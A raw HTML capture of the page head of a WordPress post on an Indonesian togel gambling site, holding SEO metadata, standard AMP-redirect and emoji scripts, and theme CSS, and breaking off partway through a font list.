

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://orgiraq.com/mengenali-lebih-dalam-permainan-togel-kira-kira-angka-situs-bo-deposit-qr-terhebat-kuala-kurun/
body_size: 24000
content:
<!-- =========================
     Page Breadcrumb   
============================== -->


<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<script type="text/javascript">
/* <![CDATA[ */
(()=>{var e={};e.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),function({ampUrl:n,isCustomizePreview:t,isAmpDevMode:r,noampQueryVarName:o,noampQueryVarValue:s,disabledStorageKey:i,mobileUserAgents:a,regexRegex:c}){if("undefined"==typeof sessionStorage)return;const d=new RegExp(c);if(!a.some((e=>{const n=e.match(d);return!(!n||!new RegExp(n[1],n[2]).test(navigator.userAgent))||navigator.userAgent.includes(e)})))return;e.g.addEventListener("DOMContentLoaded",(()=>{const e=document.getElementById("amp-mobile-version-switcher");if(!e)return;e.hidden=!1;const n=e.querySelector("a[href]");n&&n.addEventListener("click",(()=>{sessionStorage.removeItem(i)}))}));const g=r&&["paired-browsing-non-amp","paired-browsing-amp"].includes(window.name);if(sessionStorage.getItem(i)||t||g)return;const u=new URL(location.href),m=new URL(n);m.hash=u.hash,u.searchParams.has(o)&&s===u.searchParams.get(o)?sessionStorage.setItem(i,"1"):m.href!==u.href&&(window.stop(),location.replace(m.href))}({"ampUrl":"https:\/\/orgiraq.com\/mengenali-lebih-dalam-permainan-togel-kira-kira-angka-situs-bo-deposit-qr-terhebat-kuala-kurun\/?amp=1","noampQueryVarName":"noamp","noampQueryVarValue":"mobile","disabledStorageKey":"amp_mobile_redirect_disabled","mobileUserAgents":["Mobile","Android","Silk\/","Kindle","BlackBerry","Opera Mini","Opera Mobi"],"regexRegex":"^\\\/((?:.|\\n)+)\\\/([i]*)$","isCustomizePreview":false,"isAmpDevMode":false})})();
/* ]]> */
</script>
    <style>
        #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
            content: "\f103";
            color:red;
            top: 2px;
        }
    </style>
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v22.8 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Mengenali Lebih Dalam Permainan Togel Kira-kira Angka Situs BO Deposit QR Terhebat Kuala Kurun</title>
	<meta name="description" content="Mengenali Lebih Dalam Permainan Togel Kira-kira Angka Situs BO Deposit QR Terhebat Kuala Kurun" />
	<link rel="canonical" href="https://orgiraq.com/mengenali-lebih-dalam-permainan-togel-kira-kira-angka-situs-bo-deposit-qr-terhebat-kuala-kurun/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Mengenali Lebih Dalam Permainan Togel Kira-kira Angka Situs BO Deposit QR Terhebat Kuala Kurun" />
	<meta property="og:description" content="Mengenali Lebih Dalam Permainan Togel Kira-kira Angka Situs BO Deposit QR Terhebat Kuala Kurun" />
	<meta property="og:url" content="https://orgiraq.com/mengenali-lebih-dalam-permainan-togel-kira-kira-angka-situs-bo-deposit-qr-terhebat-kuala-kurun/" />
	<meta property="og:site_name" content="Orgiraq" />
	<meta property="article:published_time" content="2023-04-13T14:28:36+00:00" />
	<meta property="og:image" content="https://orgiraq.com/wp-content/uploads/2023/03/H53AYlf-300x171.jpg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:title" content="Mengenali Lebih Dalam Permainan Togel Kira-kira Angka Situs BO Deposit QR Terhebat Kuala Kurun" />
	<meta name="twitter:description" content="Mengenali Lebih Dalam Permainan Togel Kira-kira Angka Situs BO Deposit QR Terhebat Kuala Kurun" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="10 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://orgiraq.com/mengenali-lebih-dalam-permainan-togel-kira-kira-angka-situs-bo-deposit-qr-terhebat-kuala-kurun/","url":"https://orgiraq.com/mengenali-lebih-dalam-permainan-togel-kira-kira-angka-situs-bo-deposit-qr-terhebat-kuala-kurun/","name":"Mengenali Lebih Dalam Permainan Togel Kira-kira Angka Situs BO Deposit QR Terhebat Kuala Kurun","isPartOf":{"@id":"https://orgiraq.com/#website"},"primaryImageOfPage":{"@id":"https://orgiraq.com/mengenali-lebih-dalam-permainan-togel-kira-kira-angka-situs-bo-deposit-qr-terhebat-kuala-kurun/#primaryimage"},"image":{"@id":"https://orgiraq.com/mengenali-lebih-dalam-permainan-togel-kira-kira-angka-situs-bo-deposit-qr-terhebat-kuala-kurun/#primaryimage"},"thumbnailUrl":"https://orgiraq.com/wp-content/uploads/2023/03/H53AYlf-300x171.jpg","datePublished":"2023-04-13T14:28:36+00:00","dateModified":"2023-04-13T14:28:36+00:00","author":{"@id":"https://orgiraq.com/#/schema/person/398041823ebdb53a5f4e52b81e51fabc"},"description":"Mengenali Lebih Dalam Permainan Togel Kira-kira Angka Situs BO Deposit QR Terhebat Kuala Kurun","breadcrumb":{"@id":"https://orgiraq.com/mengenali-lebih-dalam-permainan-togel-kira-kira-angka-situs-bo-deposit-qr-terhebat-kuala-kurun/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://orgiraq.com/mengenali-lebih-dalam-permainan-togel-kira-kira-angka-situs-bo-deposit-qr-terhebat-kuala-kurun/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://orgiraq.com/mengenali-lebih-dalam-permainan-togel-kira-kira-angka-situs-bo-deposit-qr-terhebat-kuala-kurun/#primaryimage","url":"https://orgiraq.com/wp-content/uploads/2023/03/H53AYlf.jpg","contentUrl":"https://orgiraq.com/wp-content/uploads/2023/03/H53AYlf.jpg","width":840,"height":480},{"@type":"BreadcrumbList","@id":"https://orgiraq.com/mengenali-lebih-dalam-permainan-togel-kira-kira-angka-situs-bo-deposit-qr-terhebat-kuala-kurun/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://orgiraq.com/"},{"@type":"ListItem","position":2,"name":"Mengenali Lebih Dalam Permainan Togel Kira-kira Angka Situs BO Deposit QR Terhebat Kuala Kurun"}]},{"@type":"WebSite","@id":"https://orgiraq.com/#website","url":"https://orgiraq.com/","name":"Orgiraq","description":"Panduan Dan Strategi Taruhan Rugby","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://orgiraq.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://orgiraq.com/#/schema/person/398041823ebdb53a5f4e52b81e51fabc","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://orgiraq.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/0657c981dc0473596f04181fe592cdc3c25f0274b29d475dd9b81678a2179a02?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/0657c981dc0473596f04181fe592cdc3c25f0274b29d475dd9b81678a2179a02?s=96&d=mm&r=g","caption":"admin"},"sameAs":["https://orgiraq.com"],"url":"https://orgiraq.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//kit.fontawesome.com' />
<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Orgiraq &raquo; Feed" href="https://orgiraq.com/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/orgiraq.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='pgp-jquery-ui-css-css' href='//code.jquery.com/ui/1.13.1/themes/base/jquery-ui.css?ver=1.13.1' type='text/css' media='' />
<link rel='stylesheet' id='pgp_bootstrap-css' href='https://orgiraq.com/wp-content/plugins/postgeneratorpro/assets/css/wordpress-bootstrap.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://orgiraq.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link crossorigin="anonymous" rel='stylesheet' id='blogus-fonts-css' href='//fonts.googleapis.com/css?family=Rubik%3A400%2C500%2C700%7CJosefin+Sans%3A400%2C500%2C700%26display%3Dswap&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='blogus-google-fonts-css' href='//fonts.googleapis.com/css?family=ABeeZee%7CAbel%7CAbril+Fatface%7CAclonica%7CAcme%7CActor%7CAdamina%7CAdvent+Pro%7CAguafina+Script%7CAkronim%7CAladin%7CAldrich%7CAlef%7CAlegreya%7CAlegreya+SC%7CAlegreya+Sans%7CAlegreya+Sans+SC%7CAlex+Brush%7CAlfa+Slab+One%7CAlice%7CAlike%7CAlike+Angular%7CAllan%7CAllerta%7CAllerta+Stencil%7CAllura%7CAlmendra%7CAlmendra+Display%7CAlmendra+SC%7CAmarante%7CAmaranth%7CAmatic+SC%7CAmatica+SC%7CAmethysta%7CAmiko%7CAmiri%7CAmita%7CAnaheim%7CAndada%7CAndika%7CAngkor%7CAnnie+Use+Your+Telescope%7CAnonymous+Pro%7CAntic%7CAntic+Didone%7CAntic+Slab%7CAnton%7CArapey%7CArbutus%7CArbutus+Slab%7CArchitects+Daughter%7CArchivo+Black%7CArchivo+Narrow%7CAref+Ruqaa%7CArima+Madurai%7CArimo%7CArizonia%7CArmata%7CArtifika%7CArvo%7CArya%7CAsap%7CAsar%7CAsset%7CAssistant%7CAstloch%7CAsul%7CAthiti%7CAtma%7CAtomic+Age%7CAubrey%7CAudiowide%7CAutour+One%7CAverage%7CAverage+Sans%7CAveria+Gruesa+Libre%7CAveria+Libre%7CAveria+Sans+Libre%7CAveria+Serif+Libre%7CBad+Script%7CBaloo%7CBaloo+Bhai%7CBaloo+Da%7CBaloo+Thambi%7CBalthazar%7CBangers%7CBasic%7CBattambang%7CBaumans%7CBayon%7CBelgrano%7CBelleza%7CBenchNine%7CBentham%7CBerkshire+Swash%7CBevan%7CBigelow+Rules%7CBigshot+One%7CBilbo%7CBilbo+Swash+Caps%7CBioRhyme%7CBioRhyme+Expanded%7CBiryani%7CBitter%7CBlack+Ops+One%7CBokor%7CBonbon%7CBoogaloo%7CBowlby+One%7CBowlby+One+SC%7CBrawler%7CBree+Serif%7CBubblegum+Sans%7CBubbler+One%7CBuda%7CBuenard%7CBungee%7CBungee+Hairline%7CBungee+Inline%7CBungee+Outline%7CBungee+Shade%7CButcherman%7CButterfly+Kids%7CCabin%7CCabin+Condensed%7CCabin+Sketch%7CCaesar+Dressing%7CCagliostro%7CCairo%7CCalligraffitti%7CCambay%7CCambo%7CCandal%7CCantarell%7CCantata+One%7CCantora+One%7CCapriola%7CCardo%7CCarme%7CCarrois+Gothic%7CCarrois+Gothic+SC%7CCarter+One%7CCatamaran%7CCaudex%7CCaveat%7CCaveat+Brush%7CCedarville+Cursive%7CCeviche+One%7CChanga%7CChanga+One%7CChango%7CChathura%7CChau+Philomene+One%7CChela+One%7CChelsea+Market%7CChenla%7CCherry+Cream+Soda%7CCherry+Swash%7CChewy%7CChicle%7CChivo%7CChonburi%7CCinzel%7CCinzel+Decorative%7CClicker+Script%7CCoda%7CCoda+Caption%7CCodystar%7CCoiny%7CCombo%7CComfortaa%7CComing+Soon%7CConcert+One%7CCondiment%7CContent%7CContrail+One%7CConvergence%7CCookie%7CCopse%7CCorben%7CCormorant%7CCormorant+Garamond%7CCormorant+Infant%7CCormorant+SC%7CCormorant+Unicase%7CCormorant+Upright%7CCourgette%7CCousine%7CCoustard%7CCovered+By+Your+Grace%7CCrafty+Girls%7CCreepster%7CCrete+Round%7CCrimson+Text%7CCroissant+One%7CCrushed%7CCuprum%7CCutive%7CCutive+Mono%7CDamion%7CDancing+Script%7CDangrek%7CDavid+Libre%7CDawning+of+a+New+Day%7CDays+One%7CDekko%7CDelius%7CDelius+Swash+Caps%7CDelius+Unicase%7CDella+Respira%7CDenk+One%7CDevonshire%7CDhurjati%7CDidact+Gothic%7CDiplomata%7CDiplomata+SC%7CDomine%7CDonegal+One%7CDoppio+One%7CDorsa%7CDosis%7CDr+Sugiyama%7CDroid+Sans%7CDroid+Sans+Mono%7CDroid+Serif%7CDuru+Sans%7CDynalight%7CEB+Garamond%7CEagle+Lake%7CEater%7CEconomica%7CEczar%7CEk+Mukta%7CEl+Messiri%7CElectrolize%7CElsie%7CElsie+Swash+Caps%7CEmblema+One%7CEmilys+Candy%7CEngagement%7CEnglebert%7CEnriqueta%7CErica+One%7CEsteban%7CEuphoria+Script%7CEwert%7CExo%7CExo+2%7CExpletus+Sans%7CFanwood+Text%7CFarsan%7CFascinate%7CFascinate+Inline%7CFaster+One%7CFasthand%7CFauna+One%7CFederant%7CFedero%7CFelipa%7CFenix%7CFinger+Paint%7CFira+Mono%7CFira+Sans%7CFjalla+One%7CFjord+One%7CFlamenco%7CFlavors%7CFondamento%7CFontdiner+Swanky%7CForum%7CFrancois+One%7CFrank+Ruhl+Libre%7CFreckle+Face%7CFredericka+the+Great%7CFredoka+One%7CFreehand%7CFresca%7CFrijole%7CFruktur%7CFugaz+One%7CGFS+Didot%7CGFS+Neohellenic%7CGabriela%7CGafata%7CGalada%7CGaldeano%7CGalindo%7CGentium+Basic%7CGentium+Book+Basic%7CGeo%7CGeostar%7CGeostar+Fill%7CGermania+One%7CGidugu%7CGilda+Display%7CGive+You+Glory%7CGlass+Antiqua%7CGlegoo%7CGloria+Hallelujah%7CGoblin+One%7CGochi+Hand%7CGorditas%7CGoudy+Bookletter+1911%7CGraduate%7CGrand+Hotel%7CGravitas+One%7CGreat+Vibes%7CGriffy%7CGruppo%7CGudea%7CG